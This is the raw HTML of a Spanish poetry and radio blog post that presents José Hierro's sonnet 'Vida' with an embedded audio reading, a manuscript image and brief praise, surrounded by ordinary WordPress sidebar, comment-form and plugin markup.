<a href="https://sienteloconoido.es/tag/jaroslav-hasek/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="Jaroslav Hasek (13 elementos)">Jaroslav Hasek</a>
<a href="https://sienteloconoido.es/tag/jose-antonio-de-marco/" class="tag-cloud-link tag-link-583 tag-link-position-19" style="font-size: 15.491228070175pt;" aria-label="José Antonio de Marco (56 elementos)">José Antonio de Marco</a>
<a href="https://sienteloconoido.es/tag/jose-luis-arribas/" class="tag-cloud-link tag-link-1783 tag-link-position-20" style="font-size: 15.859649122807pt;" aria-label="José Luis Arribas (60 elementos)">José Luis Arribas</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin/" class="tag-cloud-link tag-link-180 tag-link-position-21" style="font-size: 16.719298245614pt;" aria-label="José María Ballestín (71 elementos)">José María Ballestín</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin-miguel/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15.368421052632pt;" aria-label="José María Ballestín Miguel (55 elementos)">José María Ballestín Miguel</a>
<a href="https://sienteloconoido.es/tag/jose-maria-burillo/" class="tag-cloud-link tag-link-182 tag-link-position-23" style="font-size: 15pt;" aria-label="José María Burillo (51 elementos)">José María Burillo</a>
<a href="https://sienteloconoido.es/tag/julio-cortazar/" class="tag-cloud-link tag-link-443 tag-link-position-24" style="font-size: 16.105263157895pt;" aria-label="Julio Cortázar (63 elementos)">Julio Cortázar</a>
<a href="https://sienteloconoido.es/tag/las-aventuras-del-buen-soldado-svejk/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 8.3684210526316pt;" aria-label="Las aventuras del buen soldado Svejk (14 elementos)">Las aventuras del buen soldado Svejk</a>
<a href="https://sienteloconoido.es/tag/lola-orti/" class="tag-cloud-link tag-link-221 tag-link-position-26" style="font-size: 15.614035087719pt;" aria-label="Lola Orti (58 elementos)">Lola Orti</a>
<a href="https://sienteloconoido.es/tag/manuel-alcaine/" class="tag-cloud-link tag-link-234 tag-link-position-27" style="font-size: 20.771929824561pt;" aria-label="Manuel Alcaine (154 elementos)">Manuel Alcaine</a>
<a href="https://sienteloconoido.es/tag/manuel-vilas/" class="tag-cloud-link tag-link-2164 tag-link-position-28" style="font-size: 9.5964912280702pt;" aria-label="Manuel Vilas (18 elementos)">Manuel Vilas</a>
<a href="https://sienteloconoido.es/tag/maria-jose-sampietro/" class="tag-cloud-link tag-link-243 tag-link-position-29" style="font-size: 15.859649122807pt;" aria-label="María José Sampietro (61 elementos)">María José Sampietro</a>
<a href="https://sienteloconoido.es/tag/maria-pescador/" class="tag-cloud-link tag-link-710 tag-link-position-30" style="font-size: 11.438596491228pt;" aria-label="María Pescador (26 elementos)">María Pescador</a>
<a href="https://sienteloconoido.es/tag/memoria-visual-de-zaragoza/" class="tag-cloud-link tag-link-1067 tag-link-position-31" style="font-size: 8.6140350877193pt;" aria-label="Memoria Visual de Zaragoza (15 elementos)">Memoria Visual de Zaragoza</a>
<a href="https://sienteloconoido.es/tag/miguel-hernandez/" class="tag-cloud-link tag-link-256 tag-link-position-32" style="font-size: 8pt;" aria-label="Miguel Hernández (13 elementos)">Miguel Hernández</a>
<a href="https://sienteloconoido.es/tag/mingo-espana/" class="tag-cloud-link tag-link-576 tag-link-position-33" style="font-size: 12.052631578947pt;" aria-label="Mingo España (29 elementos)">Mingo España</a>
<a href="https://sienteloconoido.es/tag/nada-mas-que-musica/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 11.684210526316pt;" aria-label="Nada más que música (27 elementos)">Nada más que música</a>
<a href="https://sienteloconoido.es/tag/nestor-barreto/" class="tag-cloud-link tag-link-1029 tag-link-position-35" style="font-size: 22pt;" aria-label="Nestor Barreto (192 elementos)">Nestor Barreto</a>
<a href="https://sienteloconoido.es/tag/nueva-consciencia/" class="tag-cloud-link tag-link-582 tag-link-position-36" style="font-size: 16.228070175439pt;" aria-label="Nueva Consciencia (65 elementos)">Nueva Consciencia</a>
<a href="https://sienteloconoido.es/tag/orion-gonzalez/" class="tag-cloud-link tag-link-887 tag-link-position-37" style="font-size: 8.3684210526316pt;" aria-label="Orión González (14 elementos)">Orión González</a>
<a href="https://sienteloconoido.es/tag/paraiso-cronico/" class="tag-cloud-link tag-link-511 tag-link-position-38" style="font-size: 12.052631578947pt;" aria-label="Paraíso Crónico (29 elementos)">Paraíso Crónico</a>
<a href="https://sienteloconoido.es/tag/paz-blazquez/" class="tag-cloud-link tag-link-2602 tag-link-position-39" style="font-size: 11.684210526316pt;" aria-label="Paz Blázquez (27 elementos)">Paz Blázquez</a>
<a href="https://sienteloconoido.es/tag/poetas-malditos/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 8.6140350877193pt;" aria-label="Poetas malditos (15 elementos)">Poetas malditos</a>
<a href="https://sienteloconoido.es/tag/santiago-pedraza/" class="tag-cloud-link tag-link-1475 tag-link-position-41" style="font-size: 11.438596491228pt;" aria-label="Santiago Pedraza (26 elementos)">Santiago Pedraza</a>
<a href="https://sienteloconoido.es/tag/santi-ric/" class="tag-cloud-link tag-link-329 tag-link-position-42" style="font-size: 17.824561403509pt;" aria-label="Santi Ric (89 elementos)">Santi Ric</a>
<a href="https://sienteloconoido.es/tag/the-beatles/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="The Beatles (13 elementos)">The Beatles</a>
<a href="https://sienteloconoido.es/tag/trafulla-teatro/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 20.649122807018pt;" aria-label="Trafulla Teatro (152 elementos)">Trafulla Teatro</a>
<a href="https://sienteloconoido.es/tag/zaragoza-te-habla/" class="tag-cloud-link tag-link-383 tag-link-position-45" style="font-size: 13.649122807018pt;" aria-label="Zaragoza te habla (40 elementos)">Zaragoza te habla</a></div>
</aside><br style="clear:both"><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Búsqueda general</h3><form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
</aside><br style="clear:both">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://sienteloconoido.es/outer-toad-agustico-en-san-jose-17-01-2026/">Outer Toad &#8211; &#8216;Agustico&#8217; en San José &#8211; 17-01-2026</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/tambores-de-guerra-charla-de-marga-deya/">Tambores de Guerra &#8211; Charla de Marga Deyá</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/meditaciones-de-marco-aurelio/">Meditaciones de Marco Aurelio</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/noches-culturales-en-alto-jalon-radio-1/">Noches culturales en Alto Jalón Radio &#8211; 1</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/luis-felipe-alegre-el-nuestro-silbo-vulnerado/">Luis Felipe Alegre. El [nuestro] Silbo Vulnerado</a>
									</li>
					</ul>

		</aside><br style="clear:both">	</div>		
<div id="social"><a href="https://www.facebook.com/sienteloconoido"><img src="https://sienteloconoido.es/wp-content/themes/metro-creativex/images/facebook.png" alt=""></a><a href="https://x.com/sientoconoido"><img src="https://sienteloconoido.es/wp-content/themes/metro-creativex/images/twitter.png" alt=""></a></div>	</header>
		<div id="topside">
			<div class="pages">
				<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sienteloconoido.es/sientelo-con-oido-radio/">Siéntelo con oído RADIO &#8211; PARRILLA</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="http://#">Siéntelo con oído</a>
<ul class="sub-menu">
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://sienteloconoido.es/sienteloconoido/">Nosotros</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://sienteloconoido.es/politicas/">Políticas y Avisos Legales</a></li>
</ul>
</li>
<li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://sienteloconoido.es/album-del-programa/">Álbum del programa</a></li>
</ul></div>			</div><!--/pages-->

			<div id="searchform">
				<form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
			</div><!--/searchform-->

			<div class="clearfix"></div>

		<h1 class="insidepost" style="background-image:url(
	https://sienteloconoido.es/wp-content/themes/metro-creativex/images/pt_standard.png	);">Vida. José Hierro</h1>
	<div class="insidepost_date">22 octubre, 2018 - <a href="https://sienteloconoido.es/category/poesia/" rel="category tag">Poesía</a></div>		
	</div><!--/topside-->
		<div id="content">
		<div class="post">
			<div class="post_img"><img src=https://sienteloconoido.es/wp-content/uploads/2018/10/jose-hierro.jpg alt="Vida. José Hierro"></div><div class = 'socialMediaOnEveryPost'><div id="sgmbShare2-1" class="sgmbShare jssocials-theme-classic sgmbWidget2-1"></div><div class="dropdownWrapper dropdownWrapper2 dropdownWrapper-for-widget " id="dropdownWrapper-for-widget">
						<div class="dropdownLabel" id="dropdownLabel-share-list"><span class="sgmbButtonListLabel2">Share List</span></div>
						<div class="dropdownPanel dropdownPanel2-1">
						</div>
					</div><script>  SGMB_URL = "https://sienteloconoido.es/wp-content/plugins/social-media-builder/"; jQuery(".dropdownWrapper").hide(); SGMB_GOOGLE_ACOUNT = ""; </script><script type="text/javascript">
		jQuery(document).ready(function($){var widget = new SGMBWidget();widget.show({"id":"2","title":"rrss-2","options":{"currentUrl":"1","url":"","shareText":"","fontSize":"14","betweenButtons":"1px","theme":"classic","sgmbButtonsPosition":"topLeft","socialTheme":"","icon":"default","buttonsPanelEffect":"No Effect","buttonsEffect":"No Effect","iconsEffect":"No Effect","buttons":"{\"facebook\":{\"label\":\"Share\",\"icon\":\"default-facebook\"},\"twitter\":{\"label\":\"Tweet\",\"icon\":\"default-twitter\",\"via\":\"\",\"hashtags\":\"\"}}","roundButton":"","showLabels":"on","showCounts":"","showCenter":"","showButtonsAsList":"","sgmbDropdownColor":"","sgmbDropdownLabelFontSize":"14","sgmbDropdownLabelColor":"","showButtonsOnEveryPost":"on","selectedOrExcluded":"","showButtonsOnEveryPage":"","textOnEveryPost":"","showButtonsOnCustomPost":"","textOnCustomPost":"","showButtonsOnMobileDirect":"on","showButtonsOnDesktopDirect":"on","sgmbSelectedPages":[""],"sgmbExcludedPosts":[""],"sgmbSelectedCustomPosts":[],"showButtonsInPopup":"","titleOfPopup":"","descriptionOfPopup":"","showPopupOnLoad":"","showPopupOnScroll":"","showPopupOnExit":"","openSecondsOfPopup":"","googleAnaliticsAccount":""},"buttonOptions":{"facebook":{"label":"Share","icon":"default-facebook"},"twitter":{"label":"Tweet","icon":"default-twitter","via":"","hashtags":""}},"button":["facebook","twitter"]}, 1, '', 'https://sienteloconoido.es/wp-content/uploads/2018/10/jose-hierro.jpg', '', 'https://sienteloconoido.es/vida-jose-hierro/'); });</script></div><script> jQuery(".socialMediaOnEveryPost").addClass("sgmb-left") </script><blockquote><p>Cómo con tanta sencillez se puede decir y hacer sentir tanto. Precioso soneto de José Hierro, redondo, sencillo solo en apariencia, perfecto.<br />
Maravilloso José Hierro.</p></blockquote>
<p>&nbsp;</p>
<audio class="wp-audio-shortcode" id="audio-4229-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.ivoox.com/vida-jose-hierro_md_1003229_wp_1.mp3?_=1" /><a href="https://www.ivoox.com/vida-jose-hierro_md_1003229_wp_1.mp3">https://www.ivoox.com/vida-jose-hierro_md_1003229_wp_1.mp3</a></audio>
<p><a title="VIDA - José Hierro" href="https://www.ivoox.com/vida-jose-hierro-audios-mp3_rf_1003229_1.html">Ir a descargar</a><br />
<img fetchpriority="high" decoding="async" class="wp-image-4230 aligncenter" src="https://sienteloconoido.es/wp-content/uploads/2018/10/vida-manuscrito-jose-hierro-238x300.jpg" alt="" width="719" height="906" srcset="https://sienteloconoido.es/wp-content/uploads/2018/10/vida-manuscrito-jose-hierro-238x300.jpg 238w, https://sienteloconoido.es/wp-content/uploads/2018/10/vida-manuscrito-jose-hierro-768x969.jpg 768w, https://sienteloconoido.es/wp-content/uploads/2018/10/vida-manuscrito-jose-hierro-812x1024.jpg 812w, https://sienteloconoido.es/wp-content/uploads/2018/10/vida-manuscrito-jose-hierro.jpg 830w" sizes="(max-width: 719px) 100vw, 719px" /></p>
<p>&nbsp;</p>
<p><em>Voz: Manuel Alcaine</em></p>
<p><em>Música: Raúl Grillo (Jamendo)</em></p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-4232 aligncenter" src="https://sienteloconoido.es/wp-content/uploads/2018/10/El-ser-y-la-nada-300x225.jpg" alt="" width="710" height="532" srcset="https://sienteloconoido.es/wp-content/uploads/2018/10/El-ser-y-la-nada-300x225.jpg 300w, https://sienteloconoido.es/wp-content/uploads/2018/10/El-ser-y-la-nada.jpg 480w" sizes="(max-width: 710px) 100vw, 710px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			<div class="clearfix"></div>
			<div class="tags">Etiquetas: <a href="https://sienteloconoido.es/tag/jose-hierro/" rel="tag">José Hierro</a>, <a href="https://sienteloconoido.es/tag/vida/" rel="tag">Vida</a></div>
		</div><!--/post-->
				<div id="comments">
				<h3 class="commenttitle">
			Un pensamiento sobre &ldquo;<span>Vida. José Hierro</span>&rdquo;		</h3>
			<li class="pingback even thread-even depth-1" id="comment-92">
		<p>Pingback:  <a href="https://avueltadepagina.wordpress.com/2018/11/28/poesia-para-llevar-18-19-no-7/" class="url" rel="ugc external nofollow">Poesía para llevar 18-19 nº 7 &#8211; A vuelta de página</a> </p>
	</li><!-- #comment-## -->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vida-jose-hierro/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://sienteloconoido.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4229' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d176e9745b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p></div><!--/comments-->
<div class="clearfix"></div>
	</div><!-- /content -->
		<div class="left-sidebar sidebar-mobile">
			<aside id="block-7" class="widget widget_block widget_text">
<p> </p>
</aside><br style="clear:both"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Nube de etiquetas</h3><div class="tagcloud"><a href="https://sienteloconoido.es/tag/antonio-gimenez/" class="tag-cloud-link tag-link-945 tag-link-position-1" style="font-size: 20.157894736842pt;" aria-label="Antonio Giménez (137 elementos)">Antonio Giménez</a>
<a href="https://sienteloconoido.es/tag/antonio-gimenez-mateo/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 11.070175438596pt;" aria-label="Antonio Giménez Mateo (24 elementos)">Antonio Giménez Mateo</a>
<a href="https://sienteloconoido.es/tag/antonio-tausiet/" class="tag-cloud-link tag-link-1069 tag-link-position-3" style="font-size: 9.3508771929825pt;" aria-label="Antonio Tausiet (17 elementos)">Antonio Tausiet</a>
<a href="https://sienteloconoido.es/tag/bonita-radio/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 9.5964912280702pt;" aria-label="Bonita Radio (18 elementos)">Bonita Radio</a>
<a href="https://sienteloconoido.es/tag/carlos-azcona/" class="tag-cloud-link tag-link-1257 tag-link-position-5" style="font-size: 20.526315789474pt;" aria-label="Carlos Azcona (147 elementos)">Carlos Azcona</a>
<a href="https://sienteloconoido.es/tag/carlos-sanguesa/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="CARLOS SANGÜESA (19 elementos)">CARLOS SANGÜESA</a>
<a href="https://sienteloconoido.es/tag/charles-bukowski/" class="tag-cloud-link tag-link-854 tag-link-position-7" style="font-size: 15.122807017544pt;" aria-label="Charles Bukowski (53 elementos)">Charles Bukowski</a>
<a href="https://sienteloconoido.es/tag/chus-sanjuan/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 15.736842105263pt;" aria-label="Chus Sanjuan (59 elementos)">Chus Sanjuan</a>
<a href="https://sienteloconoido.es/tag/cronicas-de-ultramar/" class="tag-cloud-link tag-link-1274 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Crónicas de Ultramar (55 elementos)">Crónicas de Ultramar</a>
<a href="https://sienteloconoido.es/tag/cuentos-para-monstruos/" class="tag-cloud-link tag-link-1456 tag-link-position-10" style="font-size: 11.438596491228pt;" aria-label="Cuentos para monstruos (26 elementos)">Cuentos para monstruos</a>
<a href="https://sienteloconoido.es/tag/el-capitan-salio-a-comer-y-los-marineros-tomaron-el-barco/" class="tag-cloud-link tag-link-964 tag-link-position-11" style="font-size: 13.894736842105pt;" aria-label="El Capitan salió a comer y los marineros tomaron el barco (42 elementos)">El Capitan salió a comer y los marineros tomaron el barco</a>
<a href="https://sienteloconoido.es/tag/elena-parra/" class="tag-cloud-link tag-link-1119 tag-link-position-12" style="font-size: 17.087719298246pt;" aria-label="Elena Parra (77 elementos)">Elena Parra</a>
<a href="https://sienteloconoido.es/tag/el-vientre-de-los-espejos/" class="tag-cloud-link tag-link-123 tag-link-position-13" style="font-size: 18.438596491228pt;" aria-label="El vientre de los espejos (100 elementos)">El vientre de los espejos</a>
<a href="https://sienteloconoido.es/tag/fernando-alcaine/" class="tag-cloud-link tag-link-140 tag-link-position-14" style="font-size: 21.263157894737pt;" aria-label="Fernando Alcaine (167 elementos)">Fernando Alcaine</a>
<a href="https://sienteloconoido.es/tag/gaza/" class="tag-cloud-link tag-link-147 tag-link-position-15" style="font-size: 18.561403508772pt;" aria-label="GAZA (101 elementos)">GAZA</a>
<a href="https://sienteloconoido.es/tag/herminia-ballestin/" class="tag-cloud-link tag-link-1097 tag-link-position-16" style="font-size: 9.3508771929825pt;" aria-label="Herminia Ballestín (17 elementos)">Herminia Ballestín</a>
<a href="https://sienteloconoido.es/tag/historias-de-cronopios-y-de-famas/" class="tag-cloud-link tag-link-444 tag-link-position-17" style="font-size: 11.438596491228pt;" aria-label="Historias de Cronopios y de Famas (26 elementos)">Historias de Cronopios y de Famas</a>
<a href="https://sienteloconoido.es/tag/jaroslav-hasek/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="Jaroslav Hasek (13 elementos)">Jaroslav Hasek</a>
<a href="https://sienteloconoido.es/tag/jose-antonio-de-marco/" class="tag-cloud-link tag-link-583 tag-link-position-19" style="font-size: 15.491228070175pt;" aria-label="José Antonio de Marco (56 elementos)">José Antonio de Marco</a>
<a href="https://sienteloconoido.es/tag/jose-luis-arribas/" class="tag-cloud-link tag-link-1783 tag-link-position-20" style="font-size: 15.859649122807pt;" aria-label="José Luis Arribas (60 elementos)">José Luis Arribas</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin/" class="tag-cloud-link tag-link-180 tag-link-position-21" style="font-size: 16.719298245614pt;" aria-label="José María Ballestín (71 elementos)">José María Ballestín</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin-miguel/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15.368421052632pt;" aria-label="José María Ballestín Miguel (55 elementos)">José María Ballestín Miguel</a>
<a href="https://sienteloconoido.es/tag/jose-maria-burillo/" class="tag-cloud-link tag-link-182 tag-link-position-23" style="font-size: 15pt;" aria-label="José María Burillo (51 elementos)">José María Burillo</a>
<a href="https://sienteloconoido.es/tag/julio-cortazar/" class="tag-cloud-link tag-link-443 tag-link-position-24" style="font-size: 16.105263157895pt;" aria-label="Julio Cortázar (63 elementos)">Julio Cortázar</a>
<a href="https://sienteloconoido.es/tag/las-aventuras-del-buen-soldado-svejk/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 8.3684210526316pt;" aria-label="Las aventuras del buen soldado Svejk (14 elementos)">Las aventuras del buen soldado Svejk</a>
<a href="https://sienteloconoido.es/tag/lola-orti/" class="tag-cloud-link tag-link-221 tag-link-position-26" style="font-size: 15.614035087719pt;" aria-label="Lola Orti (58 elementos)">Lola Orti</a>
<a href="https://sienteloconoido.es/tag/manuel-alcaine/" class="tag-cloud-link tag-link-234 tag-link-position-27" style="font-size: 20.771929824561pt;" aria-label="Manuel Alcaine (154 elementos)">Manuel Alcaine</a>
<a href="https://sienteloconoido.es/tag/manuel-vilas/" class="tag-cloud-link tag-link-2164 tag-link-position-28" style="font-size: 9.5964912280702pt;" aria-label="Manuel Vilas (18 elementos)">Manuel Vilas</a>
<a href="https://sienteloconoido.es/tag/maria-jose-sampietro/" class="tag-cloud-link tag-link-243 tag-link-position-29" style="font-size: 15.859649122807pt;" aria-label="María José Sampietro (61 elementos)">María José Sampietro</a>
<a href="https://sienteloconoido.es/tag/maria-pescador/" class="tag-cloud-link tag-link-710 tag-link-position-30" style="font-size: 11.438596491228pt;" aria-label="María Pescador (26 elementos)">María Pescador</a>
<a href="https://sienteloconoido.es/tag/memoria-visual-de-zaragoza/" class="tag-cloud-link tag-link-1067 tag-link-position-31" style="font-size: 8.6140350877193pt;" aria-label="Memoria Visual de Zaragoza (15 elementos)">Memoria Visual de Zaragoza</a>
<a href="https://sienteloconoido.es/tag/miguel-hernandez/" class="tag-cloud-link tag-link-256 tag-link-position-32" style="font-size: 8pt;" aria-label="Miguel Hernández (13 elementos)">Miguel Hernández</a>
<a href="https://sienteloconoido.es/tag/mingo-espana/" class="tag-cloud-link tag-link-576 tag-link-position-33" style="font-size: 12.052631578947pt;" aria-label="Mingo España (29 elementos)">Mingo España</a>
<a href="https://sienteloconoido.es/tag/nada-mas-que-musica/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 11.684210526316pt;" aria-label="Nada más que música (27 elementos)">Nada más que música</a>
<a href="https://sienteloconoido.es/tag/nestor-barreto/" class="tag-cloud-link tag-link-1029 tag-link-position-35" style="font-size: 22pt;" aria-label="Nestor Barreto (192 elementos)">Nestor Barreto</a>
<a href="https://sienteloconoido.es/tag/nueva-consciencia/" class="tag-cloud-link tag-link-582 tag-link-position-36" style="font-size: 16.228070175439pt;" aria-label="Nueva Consciencia (65 elementos)">Nueva Consciencia</a>
<a href="https://sienteloconoido.es/tag/orion-gonzalez/" class="tag-cloud-link tag-link-887 tag-link-position-37" style="font-size: 8.3684210526316pt;" aria-label="Orión González (14 elementos)">Orión González</a>
<a href="https://sienteloconoido.es/tag/paraiso-cronico/" class="tag-cloud-link tag-link-511 tag-link-position-38" style="font-size: 12.052631578947pt;" aria-label="Paraíso Crónico (29 elementos)">Paraíso Crónico</a>
<a href="https://sienteloconoido.es/tag/paz-blazquez/" class="tag-cloud-link tag-link-2602 tag-link-position-39" style="font-size: 11.684210526316pt;" aria-label="Paz Blázquez (27 elementos)">Paz Blázquez</a>
<a href="https://sienteloconoido.es/tag/poetas-malditos/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 8.6140350877193pt;" aria-label="Poetas malditos (15 elementos)">Poetas malditos</a>
<a href="https://sienteloconoido.es/tag/santiago-pedraza/" class="tag-cloud-link tag-link-1475 tag-link-position-41" style="font-size: 11.438596491228pt;" aria-label="Santiago Pedraza (26 elementos)">Santiago Pedraza</a>
<a href="https://sienteloconoido.es/tag/santi-ric/" class="tag-cloud-link tag-link-329 tag-link-position-42" style="font-size: 17.824561403509pt;" aria-label="Santi Ric (89 elementos)">Santi Ric</a>
<a href="https://sienteloconoido.es/tag/the-beatles/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="The Beatles (13 elementos)">The Beatles</a>
<a href="https://sienteloconoido.es/tag/trafulla-teatro/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 20.649122807018pt;" aria-label="Trafulla Teatro (152 elementos)">Trafulla Teatro</a>
<a href="https://sienteloconoido.es/tag/zaragoza-te-habla/" class="tag-cloud-link tag-link-383 tag-link-position-45" style="font-size: 13.649122807018pt;" aria-label="Zaragoza te habla (40 elementos)">Zaragoza te habla</a></div>
</aside><br style="clear:both"><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Búsqueda general</h3><form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
</aside><br style="clear:both">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://sienteloconoido.es/outer-toad-agustico-en-san-jose-17-01-2026/">Outer Toad &#8211; &#8216;Agustico&#8217; en San José &#8211; 17-01-2026</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/tambores-de-guerra-charla-de-marga-deya/">Tambores de Guerra &#8211; Charla de Marga Deyá</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/meditaciones-de-marco-aurelio/">Meditaciones de Marco Aurelio</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/noches-culturales-en-alto-jalon-radio-1/">Noches culturales en Alto Jalón Radio &#8211; 1</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/luis-felipe-alegre-el-nuestro-silbo-vulnerado/">Luis Felipe Alegre. El [nuestro] Silbo Vulnerado</a>
									</li>
					</ul>

		</aside><br style="clear:both">		</div>

		<div class="clearfix"></div>
		<footer>
			<span class="alignleft">&copy; 2026 <a href="https://sienteloconoido.es" title="Sientelo con oido">Sientelo con oido</a><span> &mdash; Funciona gracias a <a href="http://www.wordpress.org">WordPress</a></span></span><br\>
			<span class="alignright">Tema por <a rel="nofollow" target="_blank" href="https://themeisle.com/themes/metrox/">ThemeIsle</a> </span>
			
			</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-creativex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/themes/metro-creativex/js/script.js?ver=1.0" id="metro_creativex_jscript-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/themes/metro-creativex/js/jquery.carouFredSel-6.1.0.js?ver=6.1" id="metro_creativex_carouFredSel-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMB.js" id="sgmb-class-sgmb-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMBWidget.js" id="sgmb-class-sgmbWidget-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.js" id="sgmb-jssocial1-scripts-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.shares.js" id="sgmb-jssocial2-scripts-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/simple.dropdown.js" id="sgmb-drop_down-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
